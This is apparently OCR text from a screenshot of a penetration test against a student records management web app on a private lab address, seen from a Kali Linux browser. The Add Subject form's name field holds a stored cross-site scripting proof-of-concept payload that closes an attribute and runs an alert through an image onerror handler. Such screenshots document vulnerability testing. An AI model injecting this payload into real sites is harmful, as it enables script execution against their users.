 172.16.152.146/srms_0/srms/script/academic/subjects
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Add Subject
Subjects
Subject Name
"><img src=X onerror=alert("SUBJECT") >
Add Close
Subjects
Show 10 entries
Name
Mathematics
English
Kiswahili
Geography